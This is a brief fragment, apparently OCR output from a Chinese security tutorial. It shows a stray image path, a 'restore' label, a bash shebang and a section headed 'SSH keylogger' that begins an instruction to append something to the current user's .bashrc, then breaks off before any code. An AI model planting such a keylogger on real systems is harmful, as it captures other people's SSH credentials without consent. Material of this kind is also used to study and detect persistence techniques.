
还原：
#!bash

0x04 SSH keylogger
vim当前用户下的.bashrc文件,末尾添加